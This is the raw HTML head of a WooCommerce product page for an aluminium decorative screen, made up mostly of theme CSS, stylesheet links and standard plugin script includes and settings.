div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-header-break-point .menu-text + .icon-arrow,.ast-desktop .menu-link > .icon-arrow:first-child,.ast-header-break-point .main-header-menu > .menu-item > .menu-link .icon-arrow,.ast-header-break-point .astra-mm-highlight-label + .icon-arrow{display:none;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:265px;}@media (max-width:921px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:275px;}}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:150px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited ,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a{color:#ffffff;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading:hover > .menu-link,[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-2 .main-header-menu.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link:hover{background:transparent;}@media (max-width:921px){.ast-primary-sticky-header-active.ast-main-header-nav-open nav{overflow-y:auto;max-height:calc(100vh - 100px);}}.ast-transparent-header.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active .main-header-bar-wrap .main-header-bar,.ast-primary-sticky-header-active.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-transparent-header.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked,.ast-primary-sticky-header-ast-primary-sticky-enabled .ast-main-header-wrap .main-header-bar.ast-header-sticked{backdrop-filter:unset;-webkit-backdrop-filter:unset;}.ast-above-header-bar.ast-header-sticked{z-index:9;}.ast-above-sticky-header-active .ast-above-header.ast-header-sticked{background:rgba(31,31,31,0);backdrop-filter:unset;-webkit-backdrop-filter:unset;}@media (max-width:544px){.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link:hover{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item.current-menu-item > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-header-menu .sub-menu .current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}}.ast-footer-copyright a{color:#000000;}.ast-footer-copyright a:hover{color:#46443d;}.account-main-header-bar-navigation .menu-item.menu-item-has-children > .menu-link .icon-arrow svg{position:absolute;right:.60em;top:50%;transform:translate(0,-50%) rotate( 270deg );}.ast-header-account-wrap .menu-item .menu-link{border-style:none;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1760368514' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1760368514' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1760368514' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-20.css?ver=1760368514' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-10677-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-10677.css?ver=1760368515' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/css/public/elementor-fix.css?ver=1.49.1' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.11' media='all' />
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"\",\"required\":true,\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line1\",\"priority\":50,\"description\":\"House number and street name\"},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, unit, building, floor, etc.\",\"class\":[\"address-field\",\"form-row-wide\",\"has-description\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false,\"description\":\"Apartment, unit, building, floor, etc.\"},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":85},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"60cceb42e6","apply_coupon_nonce":"5aeb5d4b60","remove_coupon_nonce":"17c4d56ab5","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/www.luxuryscreens.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-free-flat-shipping-woocommerce-pro/public/js/extended-flat-rate-shipping-woocommerce-public.js?ver=1.2.7.49.11" id="extended-flat-rate-shipping-woocommerce-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"J7EAxJJZwXbZ7X9E","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":"product","sku":"L3585324,TRUSTPILOT_SKU_VALUE_60448,L3585324_01,TRUSTPILOT_SKU_VALUE_75490,L3585324_02,TRUSTPILOT_SKU_VALUE_75491,L3585324_03,TRUSTPILOT_SKU_VALUE_75492,L3585324_04,TRUSTPILOT_SKU_VALUE_75493,L3585324_05,TRUSTPILOT_SKU_VALUE_75494,L3585324_06,TRUSTPILOT_SKU_VALUE_75495,L3585324_07,TRUSTPILOT_SKU_VALUE_75496,L3585324_08,TRUSTPILOT_SKU_VALUE_75497","name":"N\u00b015 Aluminium Metal Screen"};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"ca245b57-109c-5d2c-03f7-cb7dbce6221d","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-GB","theme":"light"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly93d3cubhv4dxj5c2nyzwvucy5jby51ay9jyxj0lw==","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_71552,L5716915-1-1","name":"Black Standoff Wall Fixing for 16mm (12x40mm)","widgetName":"Micro Combo","repeatable":false,"uuid":"749f9c2c-6e70-ff74-d41b-02cb68c9c7c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"20px","locale":"en-US"}]};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","root":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/","nonce_wp_rest":"49348a88bd","nonce_ajax":"5e10339541"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/pixel-manager-pro-for-woocommerce/js/public/wpm-public__premium_only.p1.min.js?ver=1.49.1" id="wpm-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://www.luxuryscreens.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.luxuryscreens.co.uk/wp-json/wp/v2/product/60448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.luxuryscreens.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn15-aluminium-screen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn15-aluminium-screen%2F&#038;format=xml" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #c4a67c!important;
                    color: #ffffff!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
                            <style>.text-indigo-600 {
    color: #998668 !important; /* Base color */
}

.text-indigo-600:hover {
    color: rgba(153, 134, 104, 0.6) !important; /* Lighter version on hover */
}

.bg-gray-800 {
	background-color: #262626 !important;
}

.bg-gray-900 {
	background-color: rgba(48, 48, 48);
}

.hover\:bg-gray-700:hover {
	background-color: rgba(48, 48, 48);
}

.w-8 {
	color: #C7B99F !important;
}</style>
                                                        <style>.view-ar-model-link {
    color: #007bff; /* Match the blue color from the provided image */
    font-size: 15px; /* Adjust font size as needed */
    text-decoration: none;
    display: inline-flex;
    align-items: center;
}

.view-ar-model-link:hover {
    text-decoration: underline;
}

.view-ar-model-link .ar-icon {
    width: 24px !important; /* Adjust size as needed */
    height: 24px !important; /* Adjust size as needed */
    margin-left: 8px; /* Space between text and icon */
    vertical-align: middle;
	color: #007bff;
}
</style>
                                                        <style>.fc-checkout-header__inner {
	justify-content: center;
}

body.woocommerce-checkout div.woocommerce .fc-wrapper .fc-step__substep .fc-step__substep-title {
	font-size: 18px;
	font-family: "Poppins", Sans-serif !important;
}

.has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .fc-step__substep-edit, .has-checkout-layout--multi-step .fc-wrapper [data-step-complete] .is-editing .fc-step__substep-save {
	height: 45px;
}

.has-checkout-layout--multi-step .fc-step__actions .fc-step__next-step {
	height: 45px;
}

#woocommerce-shipping-fields__field-wrapper .form-row-first,
#woocommerce-shipping-fields__field-wrapper .form-row-last {
    width: 50% !important; /* Forces the fields to take full width */
    flex-basis: 100% !important; /* If the layout uses Flexbox, this will also help in taking full width */
    max-width: 100% !important; /* Ensures the fields do not exceed full width */
}

.fc-expansible-form-section.form-row.address-field.form-row-wide.has-description.fc-text-field {
    display: none;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] {
	background-color: white !important
}

body.theme-astra div.woocommerce form .form-row>label {
	font-size: 16px;
	color: black;
}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] .select2-selection .select2-selection__rendered, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=date], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=email], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=number], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=password], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=search], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=tel], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=text], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] input[type=url], body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] select, body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] textarea {
	color: black !important;
}

body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] .select2-selection .select2-selection__rendered, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=date], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=email], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=number], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=password], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=search], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=tel], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=text], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] input[type=url], body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] select, body.has-highlighted-billing-section div.woocommerce form .fc-step__substep[data-substep-id=billing_address] textarea {
	color: black !important;
}</style>
                                                        <style>#wooac-checkout {
     background-color: black;
			color: white;
}

#wooac-checkout:hover {
			background-color: #000c;
}

#wooac-continue {
     background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
}

#wooac-continue:hover {
     background-color: #eee;
}

.wooac-popup .wooac-action a:hover {
	     background-color: #eee;
			color: black;
}

/* Responsive adjustments for smaller screens */
@media (max-width: 768px) {
    .wooac-notification {
        flex-direction: column; /* Stack everything vertically on small screens */
        align-items: center;
    }

    .wooac-image {
        margin-right: 0; /* Remove right margin on small screens */
        margin-bottom: 10px; /* Add bottom margin on small screens */
        max-width: 80%; /* Ensure image scales properly */
    }

    .wooac-details {
        align-items: center; /* Center align details on small screens */
        width: 100%;
    }

    .wooac-action {
        flex-direction: column; /* Stack buttons vertically */
        width: 100%; /* Full width for buttons on small screens */
        gap: 10px; /* Add spacing between buttons */
    }

    .wooac-action a {
        width: 80%; /* Full width for buttons */
        padding: 12px 24px; /* More padding */
    }
}

/* Ensure the container uses flexbox for ordering */
.woocommerce-mini-cart__buttons {
    display: flex;
    flex-direction: column; /* Stack buttons vertically */
    gap: 10px; /* Add spacing between buttons */
}

/* Style for the first button (initially first child) */
.woocommerce-mini-cart__buttons a:first-child {
    order: 2; /* Place this second */
}

/* Style for the second button (initially second child) */
.woocommerce-mini-cart__buttons a:nth-child(2) {
    order: 1; /* Place this first */
}

/* Alternatively, you can use margin instead of gap for older browser support */
.woocommerce-mini-cart__buttons a {
    margin-bottom: 10px; /* Add margin between buttons */
}

.woocommerce-mini-cart__buttons a:last-child {
    margin-bottom: 0; /* Remove margin from the last button */
}
</style>
                                                        <style>.cart_totals .shop_table ul#shipping_method li label {
    text-indent: 0px!important;
}
.tooltiphelp::after {
	background-color: #000;
	color:#FFF;
	border-radius: .5rem;
	display: none;
	padding: 10px 15px;
	position: absolute;
	text-align: center;
	z-index: 999;
	width: auto;
	height: auto;
	font-weight: 400
}

.tooltiphelp::before {
	background-color: #333;
	content: ' ';
	display: none;
	position: absolute;
	width: 15px;
	height: 15px;
	z-index: 999
}

.tooltiphelp:active::after,
.tooltiphelp:active::before,
.tooltiphelp:hover::after,
.tooltiphelp:hover::before {
	display: block
}

.tooltiphelp::after {
	content: 'Colours vary between 5mm and 16mm. Colours may also vary between batches. We always recommend ordering a free sample pack.';
left: 35%;
    transform: translate(-50%, calc(-100% - 40px));

}

.tooltiphelp::before {
    left: 10%;
    transform: translate(-50%, calc(-100% - 35px)) rotate(45deg);
}
.tooltiphelp{content: 'The average arbitrage percentage e.g 5% (arb amigo finds arbs from 3% to 5% and sometimes up to 20%)';}
@media (max-width: 768px) {
.tooltiphelp::after {
    transform: translate(-60%, calc(-100% - 35px))!important;
}
.tooltiphelp::before {
    left: 20%!important;
    transform: translate(-69%, calc(-100% - 30px)) rotate(45deg)!important;
}
}
.befextratitle{
	width: auto;
    background-color: #000000;
    font-weight: 400;
    margin-top: -5px;
    color: #FFFFFF;
    font-size: 14px;
}

@media screen and (max-width: 1024px) {
    .befextratitle {
        font-size: 13px; /* Font size for tablets and smaller screens */
    }
}

.materialul{
	-webkit-box-pack: start;
    -ms-flex-pack: start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: flex-start;
    list-style: none;
    margin: 0;
    padding: 0;
	margin-top:6px;
	/*margin-bottom:15px;*/
}
.materialul li{
	width: auto;
	border-radius: 3px;
	text-align: center;
	cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: var(--wvs-single-product-item-height,30px);
    justify-content: center;
    margin: 4px;
    padding: 2px;
    position: relative;
	padding: 0 5px;
	color: #000000;
	-webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
	flex-direction: column;
    height: 100%;
    justify-content: center;
	align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
	height: var(--wvs-single-product-item-height,30px);
}
